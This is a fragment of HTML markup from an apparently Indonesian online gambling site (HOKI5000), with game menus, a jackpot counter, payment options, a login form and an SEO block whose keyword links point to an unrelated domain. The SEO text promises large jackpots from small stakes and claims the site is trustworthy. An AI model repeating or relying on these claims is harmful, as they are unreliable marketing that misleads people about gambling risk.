                                        <span>Fish</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/others">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/others-menu-sidebar.png" class="sub-menu black-to-white" alt="game" loading="lazy">
                                        <span>Others</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/hot">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/hot-menu-sidebar.png" class="sub-menu black-to-white" alt="vip" loading="lazy">
                                        <span>Hot</span>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="/promotions">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/promotion-menu-sidebar.png" class="black-to-white" alt="promotion" loading="lazy">
                                <span>Promosi</span>
                            </a>
                        </li>
                        <li>
                            <a href="/mobile">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/download-menu-sidebar.png" class="black-to-white" alt="unduh" loading="lazy">
                                <span>Download</span>
                            </a>
                        </li>
                        <li>
                            <a href="/contact">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/contact-menu-sidebar.png" class="black-to-white" alt="affiliate" loading="lazy">
                                <span>Hubungi kami</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="content">
                <section class="slider g8-banner g8-banner-m">
                    <picture>
                        <source srcset="https://hoki5000wow.xyz/common/assets/images/placeholder-640x300.webp" type="image/webp">
                        <img src="https://hoki5000wow.xyz/common/assets/images/placeholder-640x300.png" width="640" height="300" alt="placeholder" loading="lazy">
                    </picture>
                </section>
                <section class="marquee s-a">
                    <div class="marquee__bullhorn">
                        <svg xmlns="http://www.w3.org/2000/svg" style="width: 24px;height: 24px;overflow: visible;" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18 11v2h4v-2h-4zm-2 6.61c.96.71 2.21 1.65 3.2 2.39.4-.53.8-1.07 1.2-1.6-.99-.74-2.24-1.68-3.2-2.4-.4.54-.8 1.08-1.2 1.61zM20.4 5.6c-.4-.53-.8-1.07-1.2-1.6-.99.74-2.24 1.68-3.2 2.4.4.53.8 1.07 1.2 1.6.96-.72 2.21-1.65 3.2-2.4zM8 9H2v6h3v4h2v-4h1l5 3V6L8 9zm7.5 3c0-1.33-.58-2.53-1.5-3.35v6.69c.92-.81 1.5-2.01 1.5-3.34z"></path></svg>
                    </div>
                </section>
                <section class="quick-btn">
                    <a href="#" class="g8pop-login">Masuk</a>
                    <a href="#" class="g8pop-signup">Daftar</a>
                </section>
                <ul class="menu-2">
                    <li>
                        <a href="/sportsbook">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/sportsbook-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/sportsbook-menu.png" alt="ball" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Sportsbook</span>
                        </a>
                    </li>
                    <li>
                        <a href="/slots-provider">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/slot-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/slot-menu.png" alt="slot" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Slots</span>
                        </a>
                    </li>
                    <li>
                        <a href="/livecasino">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/livecasino-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/livecasino-menu.png" alt="livecasino" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Live Casino</span>
                        </a>
                    </li>
                    <li>
                        <a href="/poker">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/poker-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/poker-menu.png" alt="card" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Poker</span>
                        </a>
                    </li>
                    <li>
                        <a href="/tangkas">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/tangkas-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/tangkas-menu.png" alt="tangkas game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Tangkas</span>
                        </a>
                    </li>
                    <li>
                        <a href="/fish">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/fish-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/fish-menu.png" alt="fish game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Fish</span>
                        </a>
                    </li>
                    <li>
                        <a href="/others">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/others-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/others-menu.png" alt="game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Others</span>
                        </a>
                    </li>
                    <li>
                        <a href="/hot">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/hot-menu.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/hot-menu.png" alt="vip" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Hot</span>
                        </a>
                    </li>
                </ul>
                <div class="progressive-jackpot-text-wrapper">
                    <img src="/assets/img/progressive-jackpot-text.png" width="503" height="31" alt="pj text" loading="lazy">
                </div>
                <section class="progressive-jackpot">
                    <div class="jackpot-container">
                        <span class="jackpot-currency">IDR</span>
                        <span class="jackpotNumber">Loading...</span>
                    </div>
                </section>
                <section class="games">
                    <div class="home-games">
                        <div class="title">
                            <span><span class="text-white">HOT </span><span class="text-color">SLOT GAMES</span></span>
                            <a href="/slots-provider">Lihat Semua Game</a>
                        </div>
                        <div class="game-wrapper">
                            <div class="game-items">
                                <div class="box s-check" action="slot-pm" gc="vs20olympgate">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/vs20olympgate.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/vs20olympgate.png" width="200" height="200" alt="Gates of Olympus" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Gates of Olympus</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="38">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/qow.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/qow.png" width="200" height="200" alt="Queen Of Wands" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Queen Of Wands</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="35">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/888.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/888.png" width="200" height="200" alt="888" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>888</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="51">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/er.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/er.png" width="200" height="200" alt="Extreme Rhino" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Extreme Rhino</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="52">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/zu.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/zu.png" width="200" height="200" alt="Zeus" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Zeus</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="37">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/slots/jjewel.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/slots/jjewel.png" width="200" height="200" alt="Joker's Jewels 88" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Joker's Jewels 88</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="title">
                            <span><span class="text-white">POPULAR </span><span class="text-color">GAMES</span></span>
                        </div>
                        <div class="game-wrapper">
                            <div class="game-items">
                                <div class="box s-check" action="wbsport">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sb-wb.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sb-wb.jpg" width="200" height="200" alt="WB Sport" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>WB Sport</span>
                                </div>
                                <div class="box s-check" action="pm-suit">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/lc-pm.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/lc-pm.jpg" width="200" height="200" alt="PP Suite" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>PP Suite</span>
                                </div>
                                <a class="box" href="/slots?sg=lv2">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-live22.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-live22.jpg" width="200" height="200" alt="Live22 game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Live22</span>
                                </a>
                                <a class="box" href="/slots?sg=pm">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-pp.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-pp.jpg" width="200" height="200" alt="PP Slot" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>PP Slot</span>
                                </a>
                                <a class="box" href="/slots?sg=vp">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-vp.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-vp.jpg" width="200" height="200" alt="V Power game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>V Power</span>
                                </a>
                                <a class="box" href="/slots?sg=s88">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-s88.webp" type="image/webp">
                                            <img src="https://hoki5000wow.xyz/common/assets/images/home/popular/sg-s88.jpg" width="200" height="200" alt="Slot88 game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Slot88</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="g8-lshm"></div>
                    </div>
                </section>
                <section class="depo-withdraw">
                    <div class="card">
                        <div class="card-header">
                            <div class="circle-wrp">
                                <div class="ring">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-deposit.png" alt="ico depo" class="icon">
                                </div>
                            </div>
                            <div class="text-wrp">
                                <div class="text-row">
                                    <div>
                                        <div class="text-bg title">PROSES DEPOSIT</div>
                                        <div class="text-bg description">Waktu rata-rata</div>
                                    </div>
                                    <div class="text-time-new"><span>1</span> mins</div>
                                </div>
                                <div class="progress">
                                    <div class="progress-bar" style="width: 20%;"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header">
                            <div class="circle-wrp">
                                <div class="ring">
                                    <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-withdraw.png" alt="ico wd" class="icon">
                                </div>
                            </div>
                            <div class="text-wrp">
                                <div class="text-row">
                                    <div>
                                        <div class="text-bg title">PROSES WITHDRAW</div>
                                        <div class="text-bg description">Waktu rata-rata</div>
                                    </div>
                                    <div class="text-time-new"><span>3</span> mins</div>
                                </div>
                                <div class="progress">
                                    <div class="progress-bar" style="width: 30%;"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                <section class="supported-banks">
                    <p class="title"><span class="text-white">METODE </span><span class="text-color">PEMBAYARAN</span></p>
                    <div class="list-wrapper">
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/icon-bank-transfer.webp" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-bank-transfer.png" width="128" height="128" alt="transfer manual" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">BANK TRANSFER</p>
                            </div>
                        </button>
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/icon-ewallet.png" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-ewallet.png" width="128" height="128" alt="dompet elektronik" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">E - WALLET</p>
                            </div>
                        </button>
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/icon-pulsa.png" type="image/webp">
                                <img src="https://hoki5000wow.xyz/common/assets/images/v2/icon-pulsa.png" width="128" height="128" alt="pulsa provider" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">PULSA</p>
                            </div>
                        </button>
                    </div>
                </section>
                <section class="footer">
                    <div class="social-logo s-cs2">
                        <ul></ul>
                    </div>
                </section>
                <section class="seo">
                    <h1 style="text-align:left"><span style="color:#ffe302"><strong>HOKI5000: Demo Situs Judi Online Slot Gacor Hari Ini Ada Slot88</strong></span></h1>
<p style="text-align:justify">Kamu sebagai pemain judi online sudah keliling nyari situs dengan modal kecil bisa JP besar? Kamu telah menemukan situs yang tepat yaitu HOKI5000 Dengan bermain di <span style="color:#ffe302"><a style="color:#ffe302" href="https://www.columbiagorgebluegrass.net/" title="slot gacor"><strong>slot gacor</strong></a></span> maka kamu dapat menikmati berbagai macam permainan hanya dalam 1 situs saja</p>
<p style="text-align:justify">Maka tidak perlu diragukan lagi bahwa slot gacor malam ini <span style="color:#ffe302"><a style="color:#ffe302" href="https://www.columbiagorgebluegrass.net/" title="hoki5000"><strong>hoki5000</strong></a></span> selalu menyediakan pelayanan yang terbaik, serta memberikan rasa aman dalam bermain. karna kami telah berdiri mulai dari tahun 2020 dan masih bertahan hingga saat ini. Membuktikan baahwa kami selalu dipercaya oleh para member-member kami.</p>
<p style="text-align:justify">Karna disini kami menyediakan mulai dari Slot,Togel,Sportbook,Live Casino, Poker, dan berbagai macam permainan lain nya, Dengan situs paling lengkap lebih dari puluhan provider permainan dan lebih dari ratusan jenis permainan dengan tampilan visual yang menarik.</p>
                </section>
            </div>
            <nav class="bottom-nav">
                <ul>
                    <li>
                        <a href="/">
                            <img src="https://hoki5000wow.xyz/common/assets/images/icon/nav/home.svg" width="150" height="150" alt="Awalan"> Beranda
                        </a>
                    </li>
                    <li>
                        <a href="/mobile">
                            <img src="https://hoki5000wow.xyz/common/assets/images/icon/nav/v2/download-menu.png" width="100" height="113" alt="Ambil"> Unduh
                        </a>
                    </li>
                    <li>
                        <a href="#" class="g8pop-login">
                            <div class="wrap">
                                <img src="https://hoki5000wow.xyz/common/assets/images/icon/nav/v2/login-menu.png" width="50" height="50" alt="Log dalam">
                            </div>
                            Masuk
                        </a>
                    </li>
                    <li>
                        <a href="/promotions">
                            <img src="https://hoki5000wow.xyz/common/assets/images/icon/nav/v2/promo-menu.png" width="512" height="512" alt="Promo"> Promosi
                        </a>
                    </li>
                    <li>
                        <a href="#" onclick="LC_API.open_chat_window(); return false;">
                            <img src="https://hoki5000wow.xyz/common/assets/images/icon/nav/live-chat.svg" width="512" height="512" alt="Chat langsung" class="live-chat"> Live Chat
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
        <!-- END MOBILE -->
        <!-- START DESKTOP -->
        <div id="showD">
            <header>
                <section class="header-top">
                    <div class="wrapper">
                        <div class="header-top__detail">
                            <ul>
                                <li class="timer">
                                    <i class="fa fa-clock"></i>
                                    <span id="timer"></span>
                                </li>
                                <li>
                                    <span class="g8-livechat" onclick="LC_API.open_chat_window(); return false;">
                                        <i class="fa fa-comment"></i>
                                        <span> Live Chat</span>
                                    </span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </section>
                <section class="header-mdl">
                    <div class="wrapper">
                        <a href="/" class="header-mdl__logo"><img src="/stream/id?attachId=1527201" style="filter:brightness(100%)"></a>
                        <div class="header-mdl__login">
                            <div class="header-mdl__login-form">
                                <form id="login-form" name="login-form" action="/j_spring_security_check" method="post" novalidate="novalidate">
                                    <div class="form-group">
                                        <input type="text" placeholder="Username" name="j_username" class="form-control required">
                                    </div>
                                    <div class="form-group">
                                        <input type="password" placeholder="Password" id="j_password_2" name="j_password" class="form-control required">
                                    </div>
                                    <!-- <div class="form-group">
                                        <input type="text" placeholder="code" id="j_password_3" name="j_code" class="form-control required">
                                    </div>
                                    <img src="/stickyImg?"> -->
                                    <button type="submit" class="button button--login">
                                        Masuk
                                    </button>
                                </form>
                                <a href="/register">
                                    <button class="button button--signup">Daftar</button>
                                </a>
                            </div>
                            <div class="header-mdl__login-forgot g8pop-forgot">Lupa Login?</div>
                        </div>
                    </div>
                </section>
                <section class="header-menu">
                    <div class="wrapper">
                        <ul>
                            <li>
                                <a href="/" aria-label="home">
                                    <i class="fa fa-home"></i>
                                </a>
                            </li>
                            <li>
                                <a href="/hot">
                                    <div class="row-hot-games">
                                        <span><span class="text-gold">Hot</span> Games</span>
                                        <img src="https://hoki5000wow.xyz/common/assets/images/hot-menu.png" width="80" height="89" alt="hot" loading="lazy" class="hot">
                                    </div>
                                </a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balakplay">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/poker-BALAK.png" alt="BalakPlay" loading="lazy">
                                                </div>
                                                <span class="title">BalakPlay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="s88-slot">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-SLOT88.png" alt="Slot88" loading="lazy">
                                                </div>
                                                <span class="title">Slot88</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pm">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PRAGMATIC.png" alt="PP Slot" loading="lazy">
                                                </div>
                                                <span class="title">PP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ion-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-ION.png" alt="ION Suite" loading="lazy">
                                                </div>
                                                <span class="title">ION Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/sportsbook">Sportsbook</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="wbsport">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/sportsbook-WBET.png" alt="WB Sport" loading="lazy">
                                                </div>
                                                <span class="title">WB Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="isport">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/sportsbook-IBCBET.png" alt="I Sport" loading="lazy">
                                                </div>
                                                <span class="title">I Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ssport">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/sportsbook-SBOBET.png" alt="S Sport" loading="lazy">
                                                </div>
                                                <span class="title">S Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ssport2g">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/sportsbook-SBOBET-2G.png" alt="S Sport (WAP 2G)" loading="lazy">
                                                </div>
                                                <span class="title">S Sport (WAP 2G)</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sbsport">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/sportsbook-BTI.png" alt="BTI Sport" loading="lazy">
                                                </div>
                                                <span class="title">BTI Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="flashtech">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/sportsbook-CMD.png" alt="CMD Sport" loading="lazy">
                                                </div>
                                                <span class="title">CMD Sport</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/slots-provider">Slots</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pm">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PRAGMATIC.png" alt="PP Slot" loading="lazy">
                                                </div>
                                                <span class="title">PP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-FAT-PANDA.png" alt="FP Slot" loading="lazy">
                                                </div>
                                                <span class="title">FP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=mgp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-MICROGAMING.png" alt="MG Slot" loading="lazy">
                                                </div>
                                                <span class="title">MG Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=s88">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-SLOT88.png" alt="Slot88 game" loading="lazy">
                                                </div>
                                                <span class="title">Slot88</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pg">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PGSOFT.png" alt="PGSoft game" loading="lazy">
                                                </div>
                                                <span class="title">PGSoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sg">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-SPADEGAMING.png" alt="SG Slot" loading="lazy">
                                                </div>
                                                <span class="title">SG Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jl">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-JILI.png" alt="Jili" loading="lazy">
                                                </div>
                                                <span class="title">Jili</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=vp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-VPOWER.png" alt="V Power game" loading="lazy">
                                                </div>
                                                <span class="title">V Power</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jk">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-JOKER.png" alt="Joker game" loading="lazy">
                                                </div>
                                                <span class="title">Joker</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=hb">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-HABANERO.png" alt="Habanero" loading="lazy">
                                                </div>
                                                <span class="title">Habanero</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fs">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-FASTSPIN.png" alt="FastSpin" loading="lazy">
                                                </div>
                                                <span class="title">FastSpin</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=lv2">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-LIVE22.png" alt="Live22" loading="lazy">
                                                </div>
                                                <span class="title">Live22</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=cq9">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-CQ9.png" alt="CQ9" loading="lazy">
                                                </div>
                                                <span class="title">CQ9</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ka">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-KAGAMING.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ion">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/sg-ion.png" alt="ION" loading="lazy">
                                                </div>
                                                <span class="title">ION</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=gp">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-GAMEPLAY.png" alt="GP Slot" loading="lazy">
                                                </div>
                                                <span class="title">GP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pt">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PLAYTECH.png" alt="PT Slot" loading="lazy">
                                                </div>
                                                <span class="title">PT Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ps">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-PLAYSTAR.png" alt="Playstar" loading="lazy">
                                                </div>
                                                <span class="title">Playstar</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=tsg">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/sg-tsg.png" alt="TSG" loading="lazy">
                                                </div>
                                                <span class="title">TSG</span>
                                            </a>
                                        </div> -->
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sa">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu/sg-sa.png" alt="Slot Ace" loading="lazy">
                                                </div>
                                                <span class="title">Slot Ace</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=nt">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-NETENT.png" alt="Netent" loading="lazy">
                                                </div>
                                                <span class="title">Netent</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=nc">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-NLC.png" alt="NoLimit City" loading="lazy">
                                                </div>
                                                <span class="title">NoLimit City</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=rt">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-RED-TIGER.png" alt="Red Tiger" loading="lazy">
                                                </div>
                                                <span class="title">Red Tiger</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jb">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-JDB.png" alt="JDB" loading="lazy">
                                                </div>
                                                <span class="title">JDB</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fc">
                                                <div class="img-thumbnail">
                                                    <img src="https://hoki5000wow.xyz/common/assets/images/banner/menu-v2/slot-FACHAI.png" alt="Fa Chai" loading="lazy">
                                                </div>
